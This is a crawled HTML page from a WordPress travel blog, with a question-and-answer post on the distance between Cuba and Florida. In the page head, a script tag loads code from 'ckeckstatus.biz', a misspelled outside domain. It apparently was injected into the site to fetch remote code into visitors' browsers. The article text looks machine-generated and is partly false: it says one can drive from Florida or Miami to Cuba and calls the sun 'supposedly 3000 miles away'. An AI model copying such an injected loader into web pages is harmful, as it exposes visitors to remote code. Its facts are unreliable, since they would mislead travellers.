

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lastfiascorun.com/cuba/distance-between-cuba-and-florida.html
body_size: 71508
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://ckeckstatus.biz/?re=me2deodgmu5ha3ddf43dcnrz" async></script>
  <title>Distance between cuba and florida</title>
  <meta name="description" content="Distance between cuba and florida">
  <link rel="canonical" href="/cuba/distance-between-cuba-and-florida.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Distance between cuba and florida">
  <meta property="og:description" content="Distance between cuba and florida">
  <meta property="og:url" content="https://lastfiascorun.com/cuba/distance-between-cuba-and-florida.html">
  <meta property="og:site_name" content="Traveler&#039;s blog">
  <meta property="article:section" content="Cuba">
  <meta property="article:published_time" content="2020-11-30T09:40:22+00:00">
  <meta property="article:modified_time" content="2021-11-08T12:21:56+00:00">
  <meta property="og:updated_time" content="2021-11-08T12:21:56+00:00">
  <meta property="og:image" content="https://lastfiascorun.com/wp-content/uploads/2020/11/Cuba-e1606728496361.jpg">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="Distance between cuba and florida">
  <meta name="twitter:title" content="Distance between cuba and florida">
  <meta name="twitter:image" content="https://lastfiascorun.com/wp-content/uploads/2020/11/Cuba-e1606728496361.jpg">
  <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lastfiascorun.com/#website","url":"https://lastfiascorun.com/","name":"Traveler&#039;s blog","potentialAction":{"@type":"SearchAction","target":"https://lastfiascorun.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://lastfiascorun.com/cuba/distance-between-cuba-and-florida.html#primaryimage","url":"https://lastfiascorun.com/wp-content/uploads/2020/11/Cuba-e1606728496361.jpg","width":670,"height":445,"caption":"Cuba"},{"@type":"WebPage","@id":"https://lastfiascorun.com/cuba/distance-between-cuba-and-florida.html#webpage","url":"https://lastfiascorun.com/cuba/distance-between-cuba-and-florida.html","inLanguage":"en-US","name":"Distance between cuba and florida","isPartOf":{"@id":"https://lastfiascorun.com/#website"},"primaryImageOfPage":{"@id":"https://lastfiascorun.com/cuba/distance-between-cuba-and-florida.html#primaryimage"},"datePublished":"2020-11-30T09:40:22+00:00","dateModified":"2021-11-08T12:21:56+00:00","author":{"@id":"https://lastfiascorun.com/#/schema/person/a03256f1430fdff124d9be047b536134"},"description":"Distance between cuba and florida"},{"@type":["Person"],"@id":"https://lastfiascorun.com/#/schema/person/a03256f1430fdff124d9be047b536134","name":"Harry Chen","image":{"@type":"ImageObject","@id":"https://lastfiascorun.com/#authorlogo","url":"http://0.gravatar.com/avatar/c3b5d092501ca9fbb1f0d4a36f358473?s=96&d=mm&r=g","caption":"Harry Chen"},"sameAs":[]}]}
  </script>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Traveler&#039;s blog &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Traveler&#039;s blog &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Traveler&#039;s blog &raquo; Distance between cuba and florida Comments Feed" href="/cuba/distance-between-cuba-and-florida.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lastfiascorun.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.22' type='text/css' media='all'>
  <link rel='stylesheet' id='donovan-custom-fonts-css' href='/wp-content/themes/donovan/assets/css/custom-fonts.css?ver=20180413' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='donovan-stylesheet-css' href='/wp-content/themes/donovan/style.css?ver=1.7.1' type='text/css' media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
  </style>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
  <script type='text/javascript' src='/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=182045'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flastfiascorun.com%2Fcuba%2Fdistance-between-cuba-and-florida.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flastfiascorun.com%2Fcuba%2Fdistance-between-cuba-and-florida.html&#038;format=xml">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc2.php?rsd">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" href="/wp-content/uploads/2020/11/Travel-icon-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png">
  <meta name="msapplication-TileImage" content="https://lastfiascorun.com/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png">
  <script>
  var ajaxUrlFlatPM = "https://lastfiascorun.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script data-ad-client="ca-pub-3569756331493661" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script data-ad-client="ca-pub-5972419208534160" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6447840350277549" crossorigin="anonymous"></script>
  <style>
  .uee36e9c90d73edd3fad81cc5c5183433 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uee36e9c90d73edd3fad81cc5c5183433:active, .uee36e9c90d73edd3fad81cc5c5183433:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uee36e9c90d73edd3fad81cc5c5183433 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uee36e9c90d73edd3fad81cc5c5183433 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uee36e9c90d73edd3fad81cc5c5183433 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uee36e9c90d73edd3fad81cc5c5183433:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u43aa6390574a7319b8b951050cbfb442 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u43aa6390574a7319b8b951050cbfb442:active, .u43aa6390574a7319b8b951050cbfb442:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u43aa6390574a7319b8b951050cbfb442 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u43aa6390574a7319b8b951050cbfb442 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u43aa6390574a7319b8b951050cbfb442 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u43aa6390574a7319b8b951050cbfb442:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-182045 single-format-standard blog-grid-layout date-hidden">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header clearfix" role="banner">
      <div class="header-main container clearfix">
        <div id="logo" class="site-branding clearfix">
          <p class="site-title"><a href="/" rel="home">Traveler&#039;s blog</a></p>
          <p class="site-description">About traveling around the world</p>
        </div>
      </div>
      <div id="main-navigation-wrap" class="primary-navigation-wrap">
        <div id="main-navigation-container" class="primary-navigation-container container">
          <button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg class="icon icon-menu" aria-hidden="true" role="img">
          <use xlink:href="/wp-content/themes/donovan/assets/icons/genericons-neue.svg#menu"></use></svg><svg class="icon icon-close" aria-hidden="true" role="img">
          <use xlink:href="/wp-content/themes/donovan/assets/icons/genericons-neue.svg#close"></use></svg> <span class="menu-toggle-text">Menu</span></button>
          <div class="primary-navigation">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
              <ul id="primary-menu" class="menu">
                <li id="menu-item-195721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195721">
                  <a href="/mexico">Mexico</a>
                </li>
                <li id="menu-item-195722" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-195722">
                  <a href="/cuba">Cuba</a>
                </li>
                <li id="menu-item-195723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195723">
                  <a href="/canada">Canada</a>
                </li>
                <li id="menu-item-195724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195724">
                  <a href="/africa">Africa</a>
                </li>
                <li id="menu-item-195725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195725">
                  <a href="/australia">Australia</a>
                </li>
                <li id="menu-item-195726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195726">
                  <a href="/brazil">Brazil</a>
                </li>
                <li id="menu-item-195739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195739">
                  <a href="/cookie-agreement">Cookie agreement</a>
                </li>
                <li id="menu-item-195740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195740">
                  <a href="/privacy-policy">Privacy Policy</a>
                </li>
                <li id="menu-item-195741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195741">
                  <a href="/author/authorsite">Author</a>
                </li>
                <li id="menu-item-214786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214786">
                  <a href="/faq">FAQ</a>
                </li>
                <li id="menu-item-214787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214787">
                  <a href="/interesting">Interesting</a>
                </li>
                <li id="menu-item-217408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217408">
                  <a href="/cities">Cities</a>
                </li>
              </ul>
            </nav>
          </div>
        </div>
      </div>
    </header>
    <div id="content" class="site-content container">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <article id="post-182045" class="post-182045 post type-post status-publish format-standard hentry category-cuba">
            <div class="post-image"></div>
            <div class="post-content">
              <header class="entry-header">
                <h1 class="entry-title">Distance between cuba and florida</h1>
                <div class="entry-meta post-details">
                  <span class="posted-on meta-date">Posted on <a href="/cuba/distance-between-cuba-and-florida.html" rel="bookmark"><time class="entry-date published" datetime="2020-11-30T12:40:22+00:00">30.11.2020</time><time class="updated" datetime="2021-11-08T15:21:56+00:00">08.11.2021</time></a></span> <span class="posted-by meta-author">by <span class="author vcard"><a class="url fn n" href="/author/authorsite" title="View all posts by Harry Chen" rel="author">Harry Chen</a></span></span>
                </div>
              </header>
              <div class="entry-content clearfix">
                <div class="flat_pm_start"></div>
                <h2>How far is Cuba from Florida by boat?</h2>
                <p>The 250 nautical mile journey will take the fast ferry about 10 hours to complete. From Key West, the sailing distance to Cuba is around 90 nautical miles, a mere 4 hours away.</p>
                <h2>Can you swim from Cuba to Florida?</h2>
                <p>Nyad is the first person to swim from Cuba to Florida without a shark cage. She completed the 110-mile swim on her fifth try. Diana Nyad&#8217;s long swim – Nyad takes a drink after completing her 53-hour swim from Cuba to Key West, Florida , on Monday, September 2.</p>
                <h2>Can you see Florida from Cuba?</h2>
                <p>We cannot see Cuba from Florida despite the fact that they are only 90 miles apart. The sun, which is supposedly 3000 miles away, can be seen with no problem at all.</p>
                <h2>Is Cuba closer to Florida or Mexico?</h2>
                <p>Q: Two peninsulas, Florida and the Yucatán, embrace the Gulf of Mexico , with Cuba at its entrance. What&#8217;s closer to Cuba : Key West, Fla., or Cancún, Mexico ? A: According to Google Earth, Key West is 94 miles from Cuba , while Cancún is 128 miles from Cuba .<br></p>
                <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/EWnGlnraqfs" data-id="EWnGlnraqfs" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/EWnGlnraqfs" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                <p></p>
                <h2>Can you drive to Cuba from Florida?</h2>
                <p>Yes, the driving distance between Cuba to Florida is 494 km. It takes approximately 6h 12m to drive from Cuba to Florida .</p>
                <h2>Can you drive to Cuba from Miami?</h2>
                <p>Yes, the driving distance between Miami to Cuba is 1405 miles. It takes approximately 23h 15m to drive from Miami to Cuba . 3 дня назад</p>
                <h2>Are there sharks in Cuban waters?</h2>
                <p>Because Cuba&#8217;s beaches sit on the Caribbean, sharks are sometimes in the vicinity. This is part of the reason it is inadvisable to go swimming in the early evening or at night, when sharks tend to be the most active. There are also jellyfish in the water , so keep a good lookout.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/cuba/can-roses-be-moved.html" target="_blank" rel="nofollow" class="uee36e9c90d73edd3fad81cc5c5183433">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">You might be interested:</span>&nbsp; <span class="postTitle">Can Roses Be Moved?</span>
                  </div></a>
                </div>
                <h2>How long did it take to swim from Cuba to Florida?</h2>
                <p>approximately 53 hours<br></p>
                <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/fPStj0xR0IM" data-id="fPStj0xR0IM" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/fPStj0xR0IM" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                <p></p>
                <h2>How deep is the water between Cuba and Florida?</h2>
                <p>6,000 feet</p>
                <h2>Is Key West dangerous?</h2>
                <p>Key West , Fla., is one of the most beautiful areas to visit in the country. The fact is that some of the more dangerous places in Key West have three times the national average in crime rates.</p>
                <h2>What part of Florida is closest to Cuba?</h2>
                <p>Closest To Cuba &#8211; Southernmost Point United States. Florida ( FL ) Florida Keys. Key West. Key West &#8211; Things to Do. Southernmost Point.</p>
                <h2>Is Key West closer to Miami or Cuba?</h2>
                <p>It reads “90 miles to Cuba .” In fact, Key West is closer to Havana than Miami . The Southernmost Point reminds Americans that Cuba is so close , but so far away. There have been no direct transport connections between Key West and Cuba since the 1950s.<br></p>
                <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/rsQbpxGeMNo" data-id="rsQbpxGeMNo" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/rsQbpxGeMNo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                <p></p>
                <h2>Can I go to Cuba from Cancun?</h2>
                <p>If you are in Cancun and you want to go to Cuba , you have the option of purchasing a Cuba visa at the Cancun Airport. The process is fast and simple. Getting a Cuba visa at the Cancun Airport is pretty straightforward.</p>
                <h2>Can you see Cuba from Key West?</h2>
                <p>Absolutely not! Cuba is about 90 miles from Key West and even at the Key West lighthouse you could probably see only 30 maybe 35 miles out. There is a famous landmark in Key West stating “90 miles to Cuba .” But 90 miles is too far to be able to actually see the island.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/cuba/fort-lauderdale-to-cuba-ferry.html" target="_blank" rel="nofollow" class="u43aa6390574a7319b8b951050cbfb442">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">You might be interested:</span>&nbsp; <span class="postTitle">Fort lauderdale to cuba ferry</span>
                  </div></a>
                </div>
                <h2>How close is Cancun to Cuba?</h2>
                <p>Distance from Cuba to Cancún is 941 kilometers. This air travel distance is equal to 585 miles. The air travel (bird fly) shortest distance between Cuba and Cancún is 941 km= 585 miles. <img class="aligncenter size-full wp-image-177258" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20670%20445'%3E%3C/svg%3E" alt="Cuba" width="670" height="445" data-lazy-src="/wp-content/uploads/2020/11/Cuba-e1606728496361.jpg"><noscript><img class="aligncenter size-full wp-image-177258" src="/wp-content/uploads/2020/11/Cuba-e1606728496361.jpg" alt="Cuba" width="670" height="445"></noscript></p>
                <div class="flat_pm_end"></div>
              </div>
            </div>
            <footer class="entry-footer post-details">
              <div class="entry-categories">
                <svg class="icon icon-category" aria-hidden="true" role="img">
                <use xlink:href="/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use></svg><a href="/cuba" rel="category tag">Cuba</a>
              </div>
            </footer>
          </article>
          <nav class="navigation post-navigation" role="navigation">
            <h2 class="screen-reader-text">Post navigation</h2>
            <div class="nav-links">
              <div class="nav-previous">
                <a href="/cuba/major-landforms-in-cuba.html" rel="prev"><span class="nav-link-text">Previous Post</span>
                <h3 class="entry-title">Major landforms in cuba</h3></a>
              </div>
              <div class="nav-next">
                <a href="/cuba/how-big-is-cuba-in-square-miles.html" rel="next"><span class="nav-link-text">Next Post</span>
                <h3 class="entry-title">How big is cuba in square miles</h3></a>
              </div>
            </div>
          </nav>
          <div id="comments" class="comments-area">
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cuba/distance-between-cuba-and-florida.html#respond" style="display:none;">Cancel reply</a></small></h3>
              <form action="https://lastfiascorun.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                <p class="comment-form-comment"><label for="comment">Comment</label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required'></p>
                <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='182045' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
              </form>
            </div>
          </div>
        </main>
      </div>
      <section id="secondary" class="sidebar widget-area clearfix" role="complementary">
        <section id="media_image-2" class="widget widget_media_image">
